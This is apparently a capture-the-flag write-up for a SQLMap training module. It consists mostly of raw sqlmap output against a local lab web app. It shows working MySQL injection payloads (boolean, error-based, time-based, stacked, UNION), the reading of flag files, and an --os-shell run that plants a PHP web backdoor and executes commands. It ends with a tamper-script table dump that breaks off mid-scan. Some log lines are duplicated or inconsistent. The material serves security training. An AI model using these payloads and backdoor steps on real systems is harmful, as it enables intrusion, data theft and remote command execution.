[20:14:29] [INFO] testing if the target URL content is stable
[20:14:29] [INFO] target URL content is stable
[20:14:29] [INFO] testing if GET parameter 'id' is dynamic
[20:14:29] [INFO] GET parameter 'id' appears to be dynamic
[20:14:29] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[20:14:29] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[20:14:29] [INFO] testing for SQL injection on GET parameter 'id'
[20:14:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:14:29] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Rice")
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[20:14:34] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:14:34] [WARNING] reflective value(s) found and filtering out
[20:14:35] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
[20:14:35] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[20:14:35] [INFO] GET parameter 'id' is 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)' injectable
[20:14:35] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[20:14:35] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (BIGINT UNSIGNED)'
[20:14:35] [INFO] testing 'MySQL inline queries'
[20:14:35] [INFO] testing 'MySQL >= 5.0 error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[20:14:35] [INFO] testing 'MySQL >= 5.0 error-based - ORDER BY clause (EXP)'
[20:14:35] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (EXP)'
[20:14:35] [INFO] testing 'MySQL >= 5.0 error-based - ORDER BY clause (GTID_SUBSET)'
[20:14:36] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (GTID_SUBSET)'
[20:14:36] [INFO] testing 'MySQL >= 5.0 error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[20:14:36] [INFO] testing 'Generic inline queries'
[20:14:36] [INFO] testing 'PostgreSQL AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[20:14:36] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:14:36] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
[20:14:36] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[20:14:36] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[20:14:36] [INFO] checking if the injection point on GET parameter 'id' is a false positive
[20:14:38] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND time-based blind (query SLEEP)' injectable
[20:14:39] [INFO] testing MySQL >= 5.0 stacked queries (comment)
[20:14:39] [INFO] testing MySQL >= 5.0 stacked queries
[20:14:39] [WARNING] time-based comparison requires larger statistical model, please wait........................(done)
[20:14:41] [INFO] GET parameter 'id' is 'MySQL >= 5.0 stacked queries' injectable (comment)
[20:14:41] [INFO] GET parameter 'id' is 'MySQL >= 5.0 stacked queries' injectable
[20:14:41] [INFO] testing 'MySQL < 5.0 AND time-based blind (query SLEEP)'
[20:14:41] [INFO] GET parameter 'id' is 'MySQL < 5.0 AND time-based blind (query SLEEP)' injectable
[20:14:42] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND time-based blind (query BENCHMARK)' injectable
[20:14:42] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
[20:14:42] [INFO] GET parameter 'id' appears to be vulnerable to UNION technique (but please note that there is at least one other (potential) technique found
[20:14:42] [INFO] auto-extending UNION query injection current test to find the right number of query columns. Automatically extending the range for current UNION query to [1, 20]
GET parameter 'id' appears to be 'Generic UNION query (NULL) - 1 to 20 columns' injectable
sqlmap identified the following injection point(s) with a total of 43 HTTP(s) requests:
---
Parameter: id (GET)
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 7419=7419
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 2046 FROM(SELECT COUNT(*),CONCAT(0x7170627071,(SELECT (ELT(2046=2046,1))),0x716b6b6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: stacked queries
Title: MySQL > 5.0.12 stacked queries (comment)
Payload: id=1;SELECT SLEEP()#
Type: time-based blind
Title: MySQL > 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 7738 FROM (SELECT(SLEEP(5)))Pln)
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7170627071,0x6652616416162a657872759672...,NULL,NULL-- -
[20:16:46] [INFO] the back-end DBMS is MySQL
[20:16:46] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[20:16:47] [INFO] fingerprinting the back-end DBMS operating system
[20:16:47] [INFO] the back-end DBMS operating system is Linux
[20:16:47] [INFO] fetching file: '/var/www/html/flag.txt'
[20:16:47] [WARNING] in case of error you are advised to re-test the network connection during usage of time-based payloads to prevent potential disruptions
[20:16:48] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[20:16:50] [INFO] fetching file: '/var/www/html/flag.txt'
[20:16:50] [WARNING] something went wrong with the UNION technique (could be because of limitation on retrieved number of entries)
[20:16:50] [INFO] the requested file '/var/www/html/flag.txt' has been successfully downloaded from the back-end DBMS file system? [Y/n] y
[20:17:07] [INFO] retrieved: '31'
files saved to [/home/suricato/.local/share/sqlmap/output/127.0.0.1/files/_var_www_html_flag.txt' and the remote file '/var/www/html/flag.txt' have the same size (31 B)
[+] the local file '/home/suricato/.local/share/sqlmap/output/127.0.0.1/files/_var_www_html_flag.txt' (same file)
[20:17:07] [INFO] fetched data logged to text files under '/home/suricato/.local/share/sqlmap/output/127.0.0.1'
[+] ending @ 20:17:07 /2025-08-13/
$ cat /home/suricato/.local/share/sqlmap/output/127.0.0.1/files/_var_www_html_flag.txt
[REDACTED]
Use SQLMap to get an interactive OS shell on the remote host and try to find another flag within the host.
Copy the request into a file and execute the sqlmap.

GNU nano 8.4 file.txt *
GET /?id=1 HTTP/1.1
Host: 127.0.0.1:41269
Accept-Language: pt-BR,pt;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://127.0.0.1:41269/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
$ sqlmap -r file.txt --os-shell --technique=E
___
__H__
___ ___[)]_____ ___ ___ {1.9.4#stable}
|_ -| . ["] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_| |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 20:24:23 /2025-08-13/
[20:24:23] [INFO] parsing HTTP request from 'file.txt'
[20:24:23] [INFO] resuming back-end DBMS 'mysql'
[20:24:23] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
Parameter: id (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 2046 FROM(SELECT COUNT(*),CONCAT(0x7170627071,(SELECT (ELT(2046=2046,1))),0x716b6b6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
[20:24:24] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[20:24:24] [INFO] fingerprinting the back-end DBMS operating system
[20:24:24] [INFO] the back-end DBMS operating system is Linux
[20:24:24] [INFO] trying to use a web backdoor for command prompt
[20:24:24] [INFO] fingerprinting the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
[20:24:31] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common locations ('/var/www/', '/var/www/html', '/var/www/htdocs', /var/www/html/htdocs, /usr/local/apache2/htdocs, /var/www/nginx-default, /srv/www/htdocs, /usr/local/var/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
[20:24:31] [WARNING] unable to automatically parse any web server path
[20:24:31] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED BY' method
[20:24:31] [WARNING] potential permission problems detected ('Permission denied')
[20:24:31] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED BY' method
[20:24:31] [INFO] the file stager has been successfully uploaded on '/var/www/' via LIMIT 'LINES TERMINATED BY' method - http://127.0.0.1:41269/tmpudlc1.php
[20:24:31] [INFO] calling OS shell. To quit type 'q' or 'Q' and press ENTER
os-shell> ls
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
basic.php
common.inc.php
flag.txt
index.php
logo.png
robots.txt
template.php
tmpudlc.php
tmpudlc1.php
tmpudlc1.php
vendor
os-shell> cat flag.txt
do you want to retrieve the command standard output? [Y/n] y
command standard output: [REDACTED]
os-shell> ls
Skills Assessment
Imagine you’ve just been given access to a web application that has only minimal security controls in place. At first glance, it might look solid, but with the right approach, you can uncover hidden weaknesses. This is where SQLMap becomes your best friend.
Your task is to apply the techniques learned throughout this module to identify a potential SQL injection (SQLi) vulnerability within the application. Once detected, you’ll use SQLMap to exploit it step by step, moving from simple testing to full enumeration of the backend database.
The ultimate objective here is not just to confirm the vulnerability but to dig deeper—extract sensitive data and retrieve the hidden flag stored within the system. Once you have the flag, you can complete the challenge by submitting it as proof of exploitation.
This exercise is designed to simulate a real-world penetration testing scenario where attackers chain together discovery, enumeration, and exploitation to achieve their goals. It’s a hands-on way to practice turning theory into practical skills while reinforcing just how powerful (and dangerous) SQL injection can be when protections are weak.
What’s the contents of table final_flag?
We start off by loading the web page — it looks like a shoe store. I start off by browsing around the site and clicking on links with the Developer Tools open and monitoring the network traffic. When I click the ‘Add to Cart’ button I notice a POST request to action.php

So I copy the content of the request into a file called shop.txt and execute sqlmap
sqlmap -r shop.txt --dump --tamper=between -T "final_flag"
$ sqlmap -r shop.txt --dump --tamper=between -T "final_flag"
___
__H__
___ ___[)]_____ ___ ___ {1.9.4#stable}
|_ -| . ["] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_| |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 20:46:35 /2025-08-13/
[20:46:35] [INFO] parsing HTTP request from 'shop.txt'
[20:46:35] [INFO] loading tamper module 'between'
JSON data found in POST body. Do you want to process it? [Y/n/q] y
[20:46:37] [INFO] testing connection to the target URL
[20:46:38] [INFO] testing if the target URL content is stable
[20:46:38] [ERROR] there was an error checking the stability of page because of lack of content. Please check the page request results (and probable errors) by using higher verbosity levels
[20:46:39] [INFO] testing if (custom) POST parameter 'JSON id' is dynamic
[20:46:39] [INFO] heuristic (basic) test shows that (custom) POST parameter 'JSON id' might be injectable (possible DBMS: 'MySQL')
[20:46:39] [INFO] testing for SQL injection on (custom) POST parameter 'JSON id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[20:46:43] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:46:43] [WARNING] reflective value(s) found and filtering out
[20:46:43] [INFO] testing 'Generic inline queries'
[20:46:44] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[20:46:44] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[20:46:44] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[20:46:44] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[20:46:45] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[20:46:45] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[20:46:45] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[20:46:45] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[20:46:45] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[20:46:45] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[20:46:46] [INFO] testing 'MySQL AND boolean-based blind - Parameter replace (MAKE_SET)'
[20:46:46] [INFO] testing 'MySQL OR boolean-based blind - Parameter replace (MAKE_SET)'
[20:46:46] [INFO] testing 'MySQL AND boolean-based blind - Parameter replace (ELT)'
[20:46:46] [INFO] testing 'MySQL OR boolean-based blind - Parameter replace (ELT)'
[20:46:46] [INFO] testing 'MySQL AND boolean-based blind - Parameter replace (EXTRACTVALUE)'
[20:46:46] [INFO] testing 'MySQL OR boolean-based blind - Parameter replace (EXTRACTVALUE)'
[20:46:47] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[20:46:47] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[20:46:47] [INFO] testing 'MySQL >= 5.0 AND error-based - Parameter replace (EXP)'
[20:46:47] [INFO] testing 'MySQL >= 5.0 AND error-based - ORDER BY clause (EXP)'
[20:46:47] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[20:46:48] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (BIGINT UNSIGNED)'
[20:46:48] [INFO] testing 'MySQL inline queries'
[20:46:48] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:46:48] [INFO] testing 'MySQL >= 5.0 AND time-based blind (query SLEEP)'
[20:46:49] [INFO] testing 'MySQL >= 5.0 stacked queries'
[20:46:49] [WARNING] time-based comparison requires larger statistical model, please wait........................(done)
[20:46:50] [INFO] testing 'MySQL < 5.0 AND time-based blind (query SLEEP)'
[20:46:50] [INFO] testing 'MySQL >= 5.0 AND time-based blind (query BENCHMARK)'
[20:46:50] [INFO] testing 'MySQL >= 5.0 AND time-based blind (query SLEEP)'
[20:46:51] [INFO] testing 'MySQL >= 5.0 stacked queries (comment)'
[20:46:51] [INFO] testing 'MySQL >= 5.0 stacked queries'
[20:46:51] [INFO] testing 'MySQL >= 5.0 AND time-based blind (query BENCHMARK)'
[20:46:51] [INFO] testing 'MySQL >= 5.0 AND time-based blind (query SLEEP)'
[20:46:51] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:46:51] [INFO] testing 'Generic inline queries'
[20:46:52] [INFO] testing 'MySQL REGEXP boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[20:46:52] [INFO] testing 'MySQL REGEXP boolean-based blind - Parameter replace'
[20:46:52] [INFO] testing 'MySQL REGEXP boolean-based blind - Parameter replace (original value)'
[20:46:52] [INFO] testing 'MySQL AND boolean-based blind - WHERE or HAVING clause (original value)'
[20:46:52] [INFO] testing 'MySQL OR boolean-based blind - WHERE or HAVING clause (original value)'
[20:46:53] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[20:46:53] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[20:46:53] [INFO] testing 'MySQL >= 5.0 AND time-based blind (query SLEEP)'
[20:46:53] [INFO] testing 'MySQL >= 5.0 stacked queries'
[20:46:53] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:46:54] [INFO] testing 'MySQL >= 5.0 AND time-based blind (query BENCHMARK)'
[20:46:54] [INFO] testing 'Generic inline queries'
[20:46:54] [INFO] testing 'MySQL AND boolean-based blind - Parameter replace (original value)'
[20:46:54] [INFO] testing 'MySQL OR boolean-based blind - Parameter replace (original value)'
[20:46:54] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[20:46:54] [INFO] testing 'MySQL >= 5.0 AND error-based - ORDER BY clause (EXP)'
[20:46:54] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (EXP)'
[20:46:55] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[20:46:55] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (GTID_SUBSET)'
[20:46:55] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[20:46:55] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (JSON_KEYS)'
[20:46:55] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:46:55] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[20:46:55] [INFO] testing 'MySQL >= 5.0 AND time-based blind (query SLEEP)'
[20:46:56] [INFO] testing 'MySQL >= 5.0 stacked queries'
[20:46:56] [INFO] testing 'MySQL >= 5.0 AND time-based blind (query BENCHMARK)'
[20:46:56] [INFO] testing 'Generic inline queries'
[20:46:56] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:46:56] [INFO] testing 'MySQL REGEXP boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[20:46:56] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[20:46:56] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[20:46:56] [INFO] testing 'MySQL >= 5.0 AND time-based blind (query SLEEP)'
[20:46:56] [INFO] testing 'MySQL >= 5.0 stacked queries'
[20:46:56] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:46:57] [INFO] testing 'MySQL > 5.0.12 stacked queries (comment)'
[20:46:57] [INFO] testing 'MySQL > 5.0.12 stacked queries'
[20:46:57] [INFO] testing 'MySQL > 5.0.12 AND time-based blind (query SLEEP)'
[20:46:57] [INFO] testing 'MySQL > 5.0.12 AND time-based blind (query BENCHMARK)'
[20:46:57] [INFO] testing 'Generic inline queries'
[20:46:57] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:47:00] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[20:47:01] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[20:47:01] [INFO] testing 'MySQL OR boolean-based blind - Parameter replace (MAKE_SET)'
[20:47:01] [INFO] testing 'MySQL AND boolean-based blind - Parameter replace (MAKE_SET)'
[20:47:02] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[20:47:02] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[20:47:02] [INFO] testing 'MySQL OR boolean-based blind - Parameter replace (ELT)'
[20:47:02] [INFO] testing 'MySQL AND boolean-based blind - Parameter replace (ELT)'
[20:47:03] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[20:47:03] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[20:47:03] [INFO] testing 'MySQL OR boolean-based blind - Parameter replace (EXTRACTVALUE)'
[20:47:03] [INFO] testing 'MySQL AND boolean-based blind - Parameter replace (EXTRACTVALUE)'
[20:47:04] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (BIGINT UNSIGNED)'
[20:47:04] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[20:47:04] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[20:47:04] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (EXP)'
[20:47:04] [INFO] testing 'MySQL >= 5.0 AND error-based - ORDER BY clause (EXP)'
[20:47:04] [INFO] testing 'MySQL inline queries'
[20:47:04] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:47:05] [INFO] testing 'MySQL >= 5.0 AND time-based blind (query SLEEP)'
[20:47:05] [INFO] testing 'MySQL >= 5.0 stacked queries'
[20:47:05] [INFO] testing 'MySQL < 5.0 AND time-based blind (query SLEEP)'
[20:47:05] [INFO] testing 'MySQL >= 5.0 AND time-based blind (query BENCHMARK)'
[20:47:05] [INFO] testing 'Generic inline queries'
[20:47:05] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:47:06] [INFO] testing 'MySQL REGEXP boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[20:47:06] [INFO] testing 'MySQL REGEXP boolean-based blind - Parameter replace'
[20:47:06] [INFO] testing 'MySQL REGEXP boolean-based blind - Parameter replace (original value)'
[20:47:06] [INFO] testing 'MySQL AND boolean-based blind - WHERE or HAVING clause (original value)'
[20:47:06] [INFO] testing 'MySQL OR boolean-based blind - WHERE or HAVING clause (original value)'
[20:47:07] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[20:47:07] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[20:47:07] [INFO] testing 'MySQL >= 5.0 AND time-based blind (query SLEEP)'
[20:47:07] [INFO] testing 'MySQL >= 5.0 stacked queries'
[20:47:07] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:47:08] [INFO] testing 'MySQL >= 5.0 AND time-based blind (query BENCHMARK)'
[20:47:08] [INFO] testing 'Generic inline queries'
[20:47:08] [INFO] testing 'MySQL AND boolean-based blind - Parameter replace (original value)'
[20:47:08] [INFO] testing 'MySQL OR boolean-based blind - Parameter replace (original value)'
[20:47:08] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[20:47:08] [INFO] testing 'MySQL >= 5.0 AND error-based - ORDER BY clause (EXP)'
[20:47:08] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (EXP)'
[20:47:09] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[20:47:09] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (GTID_SUBSET)'
[20:47:09] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[20:47:09] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (JSON_KEYS)'
[20:47:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:47:10] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[20:47:10] [INFO] testing 'MySQL >= 5.0 AND time-based blind (query SLEEP)'
[20:47:10] [INFO] testing 'MySQL >= 5.0 stacked queries'
[20:47:10] [INFO] testing 'MySQL >= 5.0 AND time-based blind (query BENCHMARK)'
[20:47:10] [INFO] testing 'Generic inline queries'
[20:47:10] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:47:10] [INFO] testing 'MySQL REGEXP boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[20:47:11] [INFO] testing 'MySQL REGEXP boolean-based blind - Parameter replace'
[20:47:11] [INFO] testing 'MySQL REGEXP boolean-based blind - Parameter replace (original value)'
[20:47:11] [INFO] testing 'MySQL AND boolean-based blind - WHERE or HAVING clause (original value)'
[20:47:11] [INFO] testing 'MySQL OR boolean-based blind - WHERE or HAVING clause (original value)'
[20:47:11] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[20:47:11] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[20:47:11] [INFO] testing 'MySQL >= 5.0 AND time-based blind (query SLEEP)'
[20:47:12] [INFO] testing 'MySQL >= 5.0 stacked queries'
[20:47:12] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:47:12] [INFO] testing 'MySQL >= 5.0 AND time-based blind (query BENCHMARK)'
[20:47:12] [INFO] testing 'Generic inline queries'
[20:47:12] [INFO] testing 'MySQL REGEXP boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[20:47:12] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[20:47:12] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[20:47:12] [INFO] testing 'MySQL >= 5.0 AND time-based blind (query SLEEP)'
[20:47:12] [INFO] testing 'MySQL >= 5.0 stacked queries'
[20:47:12] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:47:13] [INFO] testing 'MySQL > 5.0.12 stacked queries (comment)'
[20:47:13] [INFO] testing 'MySQL > 5.0.12 stacked queries'
[20:47:13] [INFO] testing 'MySQL > 5.0.12 AND time-based blind (query SLEEP)'
[20:47:13] [INFO] testing 'MySQL > 5.0.12 AND time-based blind (query BENCHMARK)'
[20:47:13] [INFO] testing 'Generic inline queries'
[20:47:13] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:47:14] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[20:47:14] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[20:47:14] [INFO] testing 'MySQL OR boolean-based blind - Parameter replace (MAKE_SET)'
[20:47:14] [INFO] testing 'MySQL AND boolean-based blind - Parameter replace (MAKE_SET)'
[20:47:15] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[20:47:15] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[20:47:15] [INFO] testing 'MySQL OR boolean-based blind - Parameter replace (ELT)'
